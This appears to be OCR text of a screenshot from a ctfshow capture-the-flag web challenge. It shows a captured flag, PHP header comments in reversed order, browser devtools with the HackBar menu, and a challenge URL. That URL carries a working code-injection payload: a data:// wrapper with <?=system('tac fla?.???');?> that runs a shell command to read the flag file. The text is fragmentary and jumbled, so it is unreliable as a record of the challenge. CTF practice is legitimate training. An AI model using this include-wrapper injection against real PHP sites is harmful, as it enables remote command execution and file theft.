 $flag="ctfshow{aa3d07bf-e024-4f6e-9ac2-46e1851331fa}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 #
@Last Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 记录器 性能数据分析 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://bf9c9f07-739a-49c1-bd22-6288c8fe7ebf.challenge.ctf.show/?c=data://text/plain,<?=system('tac fla?.???');?>